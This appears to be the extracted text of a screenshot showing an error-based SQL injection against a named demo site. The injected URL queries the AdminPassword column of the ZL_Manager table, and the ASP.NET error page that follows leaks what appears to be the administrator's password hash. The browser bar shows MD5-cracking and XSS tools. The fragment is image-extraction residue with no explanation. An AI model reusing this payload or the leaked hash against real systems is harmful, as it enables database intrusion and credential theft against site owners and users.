 demo.zoomla.cn/search/ShopList.aspx?node=1 and%02(select%02top 1 AdminPassword from%02ZL_Manager)>0&key
访问最多 站长工具 MD5Dec 看雪安全论坛 中文Unicode转换_百... XSS平台-xss测试平台 QQ群关系
“/”应用程序中的服务器错误。
在将 nvarchar 值 '7fef6171469e80d32c0559f88b377245' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 '7fef6171469e80d32c0559f88b377245' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。